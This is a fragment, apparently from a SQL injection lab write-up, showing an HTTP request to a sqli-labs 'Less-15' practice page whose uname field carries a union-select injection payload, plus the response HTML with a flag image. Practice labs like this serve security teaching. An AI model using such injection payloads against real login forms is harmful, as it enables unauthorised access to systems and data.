 Content-Length: 50
Origin: http://inhann.top:12345
Connection: close
Referer: http://inhann.top:12345/Less-15/
Cookie: Hm_lvt_4cc1f2d8f3067386cc5cdb626a202900=
1610080623,1610174828,1610945250,1611064354;
Hm_lpvt_4cc1f2d8f3067386cc5cdb626a202900=1611117231
Upgrade-Insecure-Requests: 1
uname=' union select 1,2%23&passwd=1&submit=Submit
52
53 <br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br><br><br></font><br><br><img src="
../images/flag.jpg"  /></font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59